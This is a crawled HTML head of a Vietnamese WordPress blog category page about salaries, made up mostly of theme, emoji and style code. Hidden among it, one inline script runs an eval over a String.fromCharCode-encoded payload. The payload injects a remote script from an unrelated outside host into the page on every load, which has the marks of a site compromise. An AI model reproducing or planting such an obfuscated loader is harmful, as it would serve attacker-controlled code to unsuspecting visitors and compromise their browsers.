

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trungtq.com/category/mo-rong/tien-luong/
body_size: 24320
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Tiền Lương | TRUNGTQ.COM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trungtq.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRUNGTQ.COM &raquo;" href="https://trungtq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRUNGTQ.COM &raquo; Dòng bình luận" href="https://trungtq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục TRUNGTQ.COM &raquo; Tiền Lương" href="https://trungtq.com/category/mo-rong/tien-luong/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trungtq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trungtq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPlayfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trungtq.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://trungtq.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trungtq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trungtq.com/wp-json/wp/v2/categories/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trungtq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/trungtq.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/trungtq.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
